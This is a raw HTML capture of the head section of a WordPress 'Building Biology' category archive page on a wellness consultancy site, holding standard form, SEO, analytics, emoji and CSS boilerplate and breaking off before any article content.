

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnessmanagementconsultants.com/category/building-biology/
body_size: 108465
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Building Biology Archives - Wellness Management Consultants</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wellnessmanagementconsultants.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://wellnessmanagementconsultants.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wellnessmanagementconsultants.com/category/building-biology/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Building Biology Archives - Wellness Management Consultants" />
<meta property="og:url" content="https://wellnessmanagementconsultants.com/category/building-biology/" />
<meta property="og:site_name" content="Wellness Management Consultants" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Building Biology Archives - Wellness Management Consultants" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"HealthAndBeautyBusiness","@id":"https://wellnessmanagementconsultants.com/#organization","name":"Wellness Management Consultant","url":"https://wellnessmanagementconsultants.com","logo":{"@type":"ImageObject","@id":"https://wellnessmanagementconsultants.com/#logo","url":"http://wellnessmanagementconsultants.com/wp-content/uploads/2021/01/logo.png","contentUrl":"http://wellnessmanagementconsultants.com/wp-content/uploads/2021/01/logo.png","caption":"Wellness Management Consultant","inLanguage":"en-US","width":"450","height":"63"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://wellnessmanagementconsultants.com/#logo"}},{"@type":"WebSite","@id":"https://wellnessmanagementconsultants.com/#website","url":"https://wellnessmanagementconsultants.com","name":"Wellness Management Consultant","publisher":{"@id":"https://wellnessmanagementconsultants.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wellnessmanagementconsultants.com/category/building-biology/#webpage","url":"https://wellnessmanagementconsultants.com/category/building-biology/","name":"Building Biology Archives - Wellness Management Consultants","isPartOf":{"@id":"https://wellnessmanagementconsultants.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wellness Management Consultants &raquo; Feed" href="https://wellnessmanagementconsultants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wellness Management Consultants &raquo; Comments Feed" href="https://wellnessmanagementconsultants.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wellness Management Consultants &raquo; Building Biology Category Feed" href="https://wellnessmanagementconsultants.com/category/building-biology/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-L987XER9NE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wellnessmanagementconsultants.com\/category\/building-biology\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L987XER9NE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L987XER9NE', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wellnessmanagementconsultants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wellnessmanagementconsultants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 